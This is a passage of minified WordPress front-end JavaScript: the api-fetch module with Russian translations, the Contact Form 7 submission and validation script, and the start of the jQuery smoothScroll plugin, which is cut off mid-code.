c=!isNaN(Number(r[o+1]));t[i]=o===u?n:t[i]||(c?[]:{}),Array.isArray(t[i])&&!c&&(t[i]=S({},t[i])),t=t[i]}}(t,u.replace(/\]/g,"").split("["),i);return t}),Object.create(null))}function P(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",r=arguments.length>1?arguments[1]:void 0;if(!r||!Object.keys(r).length)return t;var n=t,e=t.indexOf("?");return-1!==e&&(r=Object.assign(A(t),r),n=n.substr(0,e)),n+"?"+v(r)}function x(t,r){return A(t)[r]}function D(t,r){return void 0!==x(t,r)}function I(t){var r=t.indexOf("?");if(-1===r)return t;for(var n=A(t),e=t.substr(0,r),u=arguments.length,o=new Array(u>1?u-1:0),i=1;i<u;i++)o[i-1]=arguments[i];o.forEach((function(t){return delete n[t]}));var c=v(n);return c?e+"?"+c:e}var U=/^(?:[a-z]+:|#|\?|\.|\/)/i;function $(t){return t?(t=t.trim(),U.test(t)||o(t)?t:"http://"+t):t}function _(t){try{return decodeURI(t)}catch(r){return t}}function R(t){try{return decodeURIComponent(t)}catch(r){return t}}function Q(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=t.replace(/^(?:https?:)\/\/(?:www\.)?/,"");n.match(/^[^\/]+\/$/)&&(n=n.replace("/",""));var e=/([\w|:])*\.(?:jpg|jpeg|gif|png|svg)/;if(!r||n.length<=r||!n.match(e))return n;var u=(n=n.split("?")[0]).split("/"),o=u[u.length-1];if(o.length<=r)return"…"+n.slice(-r);var i=o.lastIndexOf("."),c=[o.slice(0,i),o.slice(i+1)],a=c[0],f=c[1],l=a.slice(-3)+"."+f;return o.slice(0,r-l.length-1)+"…"+l}var C=n("YLtl");function L(t){return t?Object(C.trim)(Object(C.deburr)(t).replace(/[\s\./]+/g,"-").replace(/[^\w-]+/g,"").toLowerCase(),"-"):""}},rePB:function(t,r,n){"use strict";function e(t,r,n){return r in t?Object.defineProperty(t,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[r]=n,t}n.d(r,"a",(function(){return e}))}});(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-09-30 19:19:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}});/*! This file is auto-generated */
this.wp=this.wp||{},this.wp.apiFetch=function(e){var r={};function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}return t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(r){return e[r]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},t.p="",t(t.s="jqrR")}({Ff2n:function(e,r,t){"use strict";function n(e,r){if(null==e)return{};var t,n,o=function(e,r){if(null==e)return{};var t,n,o={},c=Object.keys(e);for(n=0;n<c.length;n++)t=c[n],r.indexOf(t)>=0||(o[t]=e[t]);return o}(e,r);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(e);for(n=0;n<c.length;n++)t=c[n],r.indexOf(t)>=0||Object.prototype.propertyIsEnumerable.call(e,t)&&(o[t]=e[t])}return o}t.d(r,"a",(function(){return n}))},"HaE+":function(e,r,t){"use strict";function n(e,r,t,n,o,c,i){try{var a=e[c](i),u=a.value}catch(e){return void t(e)}a.done?r(u):Promise.resolve(u).then(n,o)}function o(e){return function(){var r=this,t=arguments;return new Promise((function(o,c){var i=e.apply(r,t);function a(e){n(i,o,c,a,u,"next",e)}function u(e){n(i,o,c,a,u,"throw",e)}a(void 0)}))}}t.d(r,"a",(function(){return o}))},Mmq9:function(e,r){e.exports=window.wp.url},dvlR:function(e,r){e.exports=window.regeneratorRuntime},jqrR:function(e,r,t){"use strict";t.r(r);var n=t("rePB"),o=t("Ff2n"),c=t("l3Sj");function i(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);r&&(n=n.filter((function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable}))),t.push.apply(t,n)}return t}function a(e){for(var r=1;r<arguments.length;r++){var t=null!=arguments[r]?arguments[r]:{};r%2?i(Object(t),!0).forEach((function(r){Object(n.a)(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):i(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}))}return e}var u=function(e){function r(e,t){var n=e.headers,o=void 0===n?{}:n;for(var c in o)if("x-wp-nonce"===c.toLowerCase()&&o[c]===r.nonce)return t(e);return t(a(a({},e),{},{headers:a(a({},o),{},{"X-WP-Nonce":r.nonce})}))}return r.nonce=e,r};function s(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);r&&(n=n.filter((function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable}))),t.push.apply(t,n)}return t}function p(e){for(var r=1;r<arguments.length;r++){var t=null!=arguments[r]?arguments[r]:{};r%2?s(Object(t),!0).forEach((function(r){Object(n.a)(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):s(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}))}return e}var f=function(e,r){var t,n,o=e.path;return"string"==typeof e.namespace&&"string"==typeof e.endpoint&&(t=e.namespace.replace(/^\/|\/$/g,""),o=(n=e.endpoint.replace(/^\//,""))?t+"/"+n:t),delete e.namespace,delete e.endpoint,r(p(p({},e),{},{path:o}))};function l(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);r&&(n=n.filter((function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable}))),t.push.apply(t,n)}return t}function O(e){for(var r=1;r<arguments.length;r++){var t=null!=arguments[r]?arguments[r]:{};r%2?l(Object(t),!0).forEach((function(r){Object(n.a)(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):l(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}))}return e}var b=function(e){return function(r,t){return f(r,(function(r){var n,o=r.url,c=r.path;return"string"==typeof c&&(n=e,-1!==e.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),"string"==typeof n&&-1!==n.indexOf("?")&&(c=c.replace("?","&")),o=n+c),t(O(O({},r),{},{url:o}))}))}};function d(e){var r=e.split("?"),t=r[1],n=r[0];return t?n+"?"+t.split("&").map((function(e){return e.split("=")})).sort((function(e,r){return e[0].localeCompare(r[0])})).map((function(e){return e.join("=")})).join("&"):n}var j=function(e){var r=Object.keys(e).reduce((function(r,t){return r[d(t)]=e[t],r}),{});return function(e,t){var n=e.parse,o=void 0===n||n;if("string"==typeof e.path){var c=e.method||"GET",i=d(e.path);if("GET"===c&&r[i]){var a=r[i];return delete r[i],Promise.resolve(o?a.body:new window.Response(JSON.stringify(a.body),{status:200,statusText:"OK",headers:a.headers}))}if("OPTIONS"===c&&r[c]&&r[c][i])return Promise.resolve(r[c][i])}return t(e)}},y=t("dvlR"),h=t.n(y),v=t("HaE+"),g=t("Mmq9");function w(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);r&&(n=n.filter((function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable}))),t.push.apply(t,n)}return t}function P(e){for(var r=1;r<arguments.length;r++){var t=null!=arguments[r]?arguments[r]:{};r%2?w(Object(t),!0).forEach((function(r){Object(n.a)(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):w(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}))}return e}var m=function(e){return e.json?e.json():Promise.reject(e)},x=function(e){return function(e){if(!e)return{};var r=e.match(/<([^>]+)>; rel="next"/);return r?{next:r[1]}:{}}(e.headers.get("link")).next},D=function(e){var r=e.path&&-1!==e.path.indexOf("per_page=-1"),t=e.url&&-1!==e.url.indexOf("per_page=-1");return r||t},S=function(){var e=Object(v.a)(h.a.mark((function e(r,t){var n,c,i,a,u,s;return h.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!1!==r.parse){e.next=2;break}return e.abrupt("return",t(r));case 2:if(D(r)){e.next=4;break}return e.abrupt("return",t(r));case 4:return e.next=6,B(P(P({},(f={per_page:100},l=void 0,O=void 0,l=(p=r).path,O=p.url,P(P({},Object(o.a)(p,["path","url"])),{},{url:O&&Object(g.addQueryArgs)(O,f),path:l&&Object(g.addQueryArgs)(l,f)}))),{},{parse:!1}));case 6:return n=e.sent,e.next=9,m(n);case 9:if(c=e.sent,Array.isArray(c)){e.next=12;break}return e.abrupt("return",c);case 12:if(i=x(n)){e.next=15;break}return e.abrupt("return",c);case 15:a=[].concat(c);case 16:if(!i){e.next=27;break}return e.next=19,B(P(P({},r),{},{path:void 0,url:i,parse:!1}));case 19:return u=e.sent,e.next=22,m(u);case 22:s=e.sent,a=a.concat(s),i=x(u),e.next=16;break;case 27:return e.abrupt("return",a);case 28:case"end":return e.stop()}var p,f,l,O}),e)})));return function(r,t){return e.apply(this,arguments)}}();function _(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);r&&(n=n.filter((function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable}))),t.push.apply(t,n)}return t}function E(e){for(var r=1;r<arguments.length;r++){var t=null!=arguments[r]?arguments[r]:{};r%2?_(Object(t),!0).forEach((function(r){Object(n.a)(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):_(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}))}return e}var k=new Set(["PATCH","PUT","DELETE"]);var T=function(e){var r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return r?204===e.status?null:e.json?e.json():Promise.reject(e):e},M=function(e){var r={code:"invalid_json",message:Object(c.__)("The response is not a valid JSON response.")};if(!e||!e.json)throw r;return e.json().catch((function(){throw r}))},A=function(e){var r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return Promise.resolve(T(e,r)).catch((function(e){return R(e,r)}))};function R(e){var r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(!r)throw e;return M(e).then((function(e){var r={code:"unknown_error",message:Object(c.__)("An unknown error occurred.")};throw e||r}))}function C(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);r&&(n=n.filter((function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable}))),t.push.apply(t,n)}return t}function N(e){for(var r=1;r<arguments.length;r++){var t=null!=arguments[r]?arguments[r]:{};r%2?C(Object(t),!0).forEach((function(r){Object(n.a)(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):C(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}))}return e}var Q=function(e,r){if(!(e.path&&-1!==e.path.indexOf("/wp/v2/media")||e.url&&-1!==e.url.indexOf("/wp/v2/media")))return r(e,r);var t=0;return r(N(N({},e),{},{parse:!1})).catch((function(n){var o=n.headers.get("x-wp-upload-attachment-id");return n.status>=500&&n.status<600&&o?function e(n){return t++,r({path:"/wp/v2/media/".concat(n,"/post-process"),method:"POST",data:{action:"create-image-subsizes"},parse:!1}).catch((function(){return t<5?e(n):(r({path:"/wp/v2/media/".concat(n,"?force=true"),method:"DELETE"}),Promise.reject())}))}(o).catch((function(){return!1!==e.parse?Promise.reject({code:"post_process",message:Object(c.__)("Media upload failed. If this is a photo or a large image, please scale it down and try again.")}):Promise.reject(n)})):R(n,e.parse)})).then((function(r){return A(r,e.parse)}))};function q(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);r&&(n=n.filter((function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable}))),t.push.apply(t,n)}return t}function H(e){for(var r=1;r<arguments.length;r++){var t=null!=arguments[r]?arguments[r]:{};r%2?q(Object(t),!0).forEach((function(r){Object(n.a)(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):q(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}))}return e}var F={Accept:"application/json, */*;q=0.1"},L={credentials:"include"},U=[function(e,r){return"string"!=typeof e.url||Object(g.hasQueryArg)(e.url,"_locale")||(e.url=Object(g.addQueryArgs)(e.url,{_locale:"user"})),"string"!=typeof e.path||Object(g.hasQueryArg)(e.path,"_locale")||(e.path=Object(g.addQueryArgs)(e.path,{_locale:"user"})),r(e)},f,function(e,r){var t=e.method,n=void 0===t?"GET":t;return k.has(n.toUpperCase())&&(e=E(E({},e),{},{headers:E(E({},e.headers),{},{"X-HTTP-Method-Override":n,"Content-Type":"application/json"}),method:"POST"})),r(e)},S];var G=function(e){if(e.status>=200&&e.status<300)return e;throw e},I=function(e){var r=e.url,t=e.path,n=e.data,i=e.parse,a=void 0===i||i,u=Object(o.a)(e,["url","path","data","parse"]),s=e.body,p=e.headers;return p=H(H({},F),p),n&&(s=JSON.stringify(n),p["Content-Type"]="application/json"),window.fetch(r||t,H(H(H({},L),u),{},{body:s,headers:p})).then((function(e){return Promise.resolve(e).then(G).catch((function(e){return R(e,a)})).then((function(e){return A(e,a)}))}),(function(){throw{code:"fetch_error",message:Object(c.__)("You are probably offline.")}}))};function J(e){return U.reduceRight((function(e,r){return function(t){return r(t,e)}}),I)(e).catch((function(r){return"rest_cookie_invalid_nonce"!==r.code?Promise.reject(r):window.fetch(J.nonceEndpoint).then(G).then((function(e){return e.text()})).then((function(r){return J.nonceMiddleware.nonce=r,J(e)}))}))}J.use=function(e){U.unshift(e)},J.setFetchHandler=function(e){I=e},J.createNonceMiddleware=u,J.createPreloadingMiddleware=j,J.createRootURLMiddleware=b,J.fetchAllMiddleware=S,J.mediaUploadMiddleware=Q;var B=r.default=J},l3Sj:function(e,r){e.exports=window.wp.i18n},rePB:function(e,r,t){"use strict";function n(e,r,t){return r in e?Object.defineProperty(e,r,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[r]=t,e}t.d(r,"a",(function(){return n}))}}).default;!function(e){var t={};function n(r){if(t[r])return t[r].exports;var c=t[r]={i:r,l:!1,exports:{}};return e[r].call(c.exports,c,c.exports,n),c.l=!0,c.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var c in e)n.d(r,c,function(t){return e[t]}.bind(null,c));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=2)}([function(e,t){e.exports=window.wp.apiFetch},function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e,t,n){"use strict";n.r(t);var r=n(1),c=n.n(r),a=function(e){return Math.abs(parseInt(e,10))},i=n(0),o=n.n(i),u=function(e,t){var n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-"),t="custom-".concat(t));var r=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t&&e.classList.remove(r),t},s=function(e,t,n){var r=new CustomEvent("wpcf7".concat(t),{bubbles:!0,detail:n});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(r)};function f(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=new FormData(e);t.submitter&&t.submitter.name&&n.append(t.submitter.name,t.submitter.value);var r={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(n,(function(e){var t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((function(e){return!1!==e})),formData:n},c=function(t){var n=document.createElement("li");n.setAttribute("id",t.error_id),t.idref?n.insertAdjacentHTML("beforeend",'<a href="#'.concat(t.idref,'">').concat(t.message,"</a>")):n.insertAdjacentText("beforeend",t.message),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(n)},a=function(t){var n=e.querySelector(t.into),r=n.querySelector(".wpcf7-form-control");r.classList.add("wpcf7-not-valid"),r.setAttribute("aria-invalid","true"),r.setAttribute("aria-describedby",t.error_id);var c=document.createElement("span");c.setAttribute("class","wpcf7-not-valid-tip"),c.setAttribute("aria-hidden","true"),c.insertAdjacentText("beforeend",t.message),n.appendChild(c),r.closest(".use-floating-validation-tip")&&(r.addEventListener("focus",(function(e){c.setAttribute("style","display: none")})),c.addEventListener("mouseover",(function(e){c.setAttribute("style","display: none")})))};o()({path:"contact-form-7/v1/contact-forms/".concat(e.wpcf7.id,"/feedback"),method:"POST",body:n,wpcf7:{endpoint:"feedback",form:e,detail:r}}).then((function(t){var n=u(e,t.status);return r.status=t.status,r.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(n)?s(e,n,r):["sent","failed"].includes(n)&&s(e,"mail".concat(n),r),s(e,"submit",r),t})).then((function(t){t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&e.reset(),t.invalid_fields&&(t.invalid_fields.forEach(c),t.invalid_fields.forEach(a)),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((function(e){e.innerText=t.message}))})).catch((function(e){return console.error(e)}))}o.a.use((function(e,t){if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){var n=e.wpcf7,r=n.form,c=n.detail;l(r),s(r,"beforesubmit",c),u(r,"submitting")}return t(e)}));var l=function(e){e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.wpcf7.parent.querySelector(".screen-reader-response ul").innerText="",e.querySelectorAll(".wpcf7-not-valid-tip").forEach((function(e){e.remove()})),e.querySelectorAll(".wpcf7-form-control").forEach((function(e){e.setAttribute("aria-invalid","false"),e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid")})),e.querySelectorAll(".wpcf7-response-output").forEach((function(e){e.innerText=""}))};function p(e){var t=new FormData(e),n={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(function(e){var t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((function(e){return!1!==e})),formData:t};o()({path:"contact-form-7/v1/contact-forms/".concat(e.wpcf7.id,"/refill"),method:"GET",wpcf7:{endpoint:"refill",form:e,detail:n}}).then((function(t){"sent"===n.status?u(e,"mail_sent"):u(e,"init"),n.apiResponse=t,s(e,"reset",n)})).catch((function(e){return console.error(e)}))}o.a.use((function(e,t){if(e.wpcf7&&"refill"===e.wpcf7.endpoint){var n=e.wpcf7,r=n.form;n.detail,l(r),u(r,"resetting")}return t(e)}));var d=function(e,t){var n=function(n){var r=t[n];e.querySelectorAll('input[name="'.concat(n,'"]')).forEach((function(e){e.value=""})),e.querySelectorAll("img.wpcf7-captcha-".concat(n)).forEach((function(e){e.setAttribute("src",r)}));var c=/([0-9]+)\.(png|gif|jpeg)$/.exec(r);c&&e.querySelectorAll('input[name="_wpcf7_captcha_challenge_'.concat(n,'"]')).forEach((function(e){e.value=c[1]}))};for(var r in t)n(r)},v=function(e,t){var n=function(n){var r=t[n][0],c=t[n][1];e.querySelectorAll(".wpcf7-form-control-wrap.".concat(n)).forEach((function(e){e.querySelector('input[name="'.concat(n,'"]')).value="",e.querySelector(".wpcf7-quiz-label").textContent=r,e.querySelector('input[name="_wpcf7_quiz_answer_'.concat(n,'"]')).value=c}))};for(var r in t)n(r)};function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function b(e){var t=new FormData(e);e.wpcf7={id:a(t.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:t.get("_wpcf7_version"),locale:t.get("_wpcf7_locale"),unitTag:t.get("_wpcf7_unit_tag"),containerPost:a(t.get("_wpcf7_container_post")),parent:e.closest(".wpcf7")},e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.insertAdjacentHTML("afterend",'<span class="ajax-loader"></span>')})),function(e){e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((function(t){t.addEventListener("change",(function(t){var n=t.target.getAttribute("name");e.querySelectorAll('input[type="checkbox"][name="'.concat(n,'"]')).forEach((function(e){e!==t.target&&(e.checked=!1)}))}))}))}(e),function(e){e.querySelectorAll(".has-free-text").forEach((function(t){var n=t.querySelector("input.wpcf7-free-text"),r=t.querySelector('input[type="checkbox"], input[type="radio"]');n.disabled=!r.checked,e.addEventListener("change",(function(e){n.disabled=!r.checked,e.target===r&&r.checked&&n.focus()}))}))}(e),function(e){e.querySelectorAll(".wpcf7-validates-as-url").forEach((function(e){e.addEventListener("change",(function(t){var n=e.value.trim();n&&!n.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==n.indexOf(".")&&(n="http://"+(n=n.replace(/^\/+/,""))),e.value=n}))}))}(e),function(e){if(e.querySelector(".wpcf7-acceptance")&&!e.classList.contains("wpcf7-acceptance-as-validation")){var t=function(){var t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((function(e){if(t&&!e.classList.contains("optional")){var n=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&n.checked||!e.classList.contains("invert")&&!n.checked)&&(t=!1)}})),e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.disabled=!t}))};t(),e.addEventListener("change",(function(e){t()})),e.addEventListener("wpcf7reset",(function(e){t()}))}}(e),function(e){var t=function(e,t){var n=a(e.getAttribute("data-starting-value")),r=a(e.getAttribute("data-maximum-value")),c=a(e.getAttribute("data-minimum-value")),i=e.classList.contains("down")?n-t.value.length:t.value.length;e.setAttribute("data-current-value",i),e.innerText=i,r&&r<t.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&t.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=function(n){n=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){c()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({init:!1},n),e.querySelectorAll(".wpcf7-character-count").forEach((function(r){var c=r.getAttribute("data-target-name"),a=e.querySelector('[name="'.concat(c,'"]'));a&&(a.value=a.defaultValue,t(r,a),n.init&&a.addEventListener("keyup",(function(e){t(r,a)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(function(e){n()}))}(e),window.addEventListener("load",(function(t){wpcf7.cached&&e.reset()})),e.addEventListener("reset",(function(t){wpcf7.reset(e)})),e.addEventListener("submit",(function(t){var n=t.submitter;wpcf7.submit(e,{submitter:n}),t.preventDefault()})),e.addEventListener("wpcf7submit",(function(t){t.detail.apiResponse.captcha&&d(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&v(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(function(t){t.detail.apiResponse.captcha&&d(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&v(e,t.detail.apiResponse.quiz)}))}function w(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}document.addEventListener("DOMContentLoaded",(function(e){var t;wpcf7=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?w(Object(n),!0).forEach((function(t){c()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({init:b,submit:f,reset:p},null!==(t=wpcf7)&&void 0!==t?t:{}),document.querySelectorAll(".wpcf7 > form").forEach((function(e){return wpcf7.init(e)}))}))}]);!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof module&&module.exports?require("jquery"):jQuery)}(function(t){function e(t){return t.replace(/(:|\.|\/)/g,"\\$1")}var o="1.6.0",i={},l={exclude:[],excludeWithin:[],offset:0,direction:"top",delegateSelector:null,scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficient:2,preventDefault:!0},s=function(e){var o=[],i=!1,l=e.dir&&"left"===e.dir?"scrollLeft":"scrollTop";return this.each(function(){var e=t(this);return this!==document&&this!==window?!document.scrollingElement||this!==document.documentElement&&this!==document.body?void(e[l]()>0?o.push(this):(e[l](1),i=e[l]()>0,i&&o.push(this),e[l](0))):(o.push(document.scrollingElement),!1):void 0}),o.length||this.each(function(){"BODY"===this.nodeName&&(o=[this])}),"first"===e.el&&o.length>1&&(o=[o[0]]),o};t.fn.extend({scrollable:function(t){var e=s.call(this,{dir:t});return this.pushStack(e)},firstScrollable:function(t){var e=s.call(this,{el:"first",dir:t});return this.pushStack(e)},smoothScroll:function(o,i){if(o=o||{},"options"===o)return i?this.each(function(){var e=t(this),o=t.extend(e.data("ssOpts")||{},i);t(this).data("ssOpts",o)}):this.first().data("ssOpts");var l=t.extend({},t.fn.smoothScroll.defaults,o),s=function(o){var 